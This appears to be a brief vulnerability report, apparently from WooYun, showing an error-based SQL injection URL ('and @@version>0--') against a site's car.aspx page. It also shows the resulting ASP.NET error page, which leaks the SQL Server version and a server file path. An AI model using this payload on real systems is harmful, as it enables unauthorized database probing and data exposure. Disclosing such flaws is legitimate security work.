 在将 nvarchar 值 'Micros
/mobile/car.aspx?name=%27and%20@@version>0--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1
(Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
行 385: catch (SqlException ex)
行 386: {
行 387: throw ex;
行 388: }
行 389: catch (Exception e)
源文件: f:\usr\localuser\qxw1589730015\App_code\SqlDBHelper.cs 行: 387
www.wooyun.org